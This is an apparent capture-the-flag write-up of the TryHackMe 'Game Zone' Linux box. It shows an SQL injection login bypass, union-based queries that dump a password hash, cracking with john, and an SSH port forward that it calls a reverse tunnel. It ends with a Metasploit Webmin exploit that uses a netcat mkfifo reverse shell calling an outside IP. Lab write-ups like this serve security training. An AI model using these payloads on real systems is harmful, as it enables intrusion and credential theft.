Game Zone
An easy Linux box from TryHackMe, use a SQLi for initial access, expose a local service with a reverse tunnel and exploit the version for root.
Recon
Find a login page with a username and password
Trying SQLi with an admin user and the password being the standard
' or 1=1;-- -
But it doesn’t work
Trying a similar SQLi on the username with a blank password, with the username being
' or 1=1 -- -
Gets logged in redirecting to a portal.php webpage
Exploitation
Maybe theres another SQLi ?
Lets try enumerating the site with SQL injections
Trying a basic ’ injection, get a SQL error back

So this is an example of an In-Band SQLi
Then trying a union based injection, enumerate there to be 3 columns
' union select 1,2,3;-- -

Now can extract the name of the database
' union select 1,2,database();-- -

And extract the name of all the databases
' UniOn Select 1,2,gRoUp_cOncaT(0x7c,schema_name,0x7c) fRoM information_schema.schemata;-- -

Then enumerate the tables of the “db” database with
' UNION SELECT 1,2,group_concat(table_name) FROM information_schema.tables WHERE table_schema = 'db';-- -
And find there are two tables, post and users

users seems to be the more interesting table, so lets start there with column enumeration
' UNION SELECT 1,2,group_concat(column_name) FROM information_schema.columns WHERE table_name = 'users';-- -

And find username and pwd columns, now to enumerate them together (with formatting)
' UNION SELECT 1,2,group_concat(username,':',pwd SEPARATOR '<br>') FROM users;-- -

agent47:ab5db915fc9cea6c78df88106c6500c57f2b52901ca6c0c6218f04122c3efd14
Its a hashed password, but can use john to crack it
john hash.txt --wordlist=/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt --format=Raw-SHA256 hash.txt
Find that the password is “videogamer124”
Now with the creds try to SSH into the machine and get the user flag
Running through the enumeration on the box see that there is a service running on localhost port 10000 (3306 is the MySQL instance)
netstat -tunlp

Will have to get a reverse SSH tunnel to expose the service
ssh -L 10000:localhost:10000 <username>@<ip>
And then to see the exposed service can go into the browser and navigate to “localhost:10000” to use the tunnel

Can see the exposed service is called Webmin
Trying the creds we already have, agent47:videogamer124 - we get in!
Running a searchsploit, see theres a few exploits, and one specifically for code execution on the version running, 1.580
Using the metasploit version of the exploit - exploit(unix/webapp/webmin_show_cgi_exec), configure the settings to point at localhost and port 10000
And use a custom payload (the CMD command execution one) with this netcat reverse shell
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.6.107.137 9999 >/tmp/f
Then catch the reverse shell with a listener, and have root